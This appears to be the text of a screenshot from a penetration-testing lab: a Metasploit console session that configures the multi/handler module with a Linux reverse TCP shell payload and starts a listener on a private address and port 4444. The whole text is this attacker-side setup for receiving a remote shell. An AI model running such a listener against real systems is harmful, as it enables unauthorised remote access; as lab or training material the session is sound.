 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444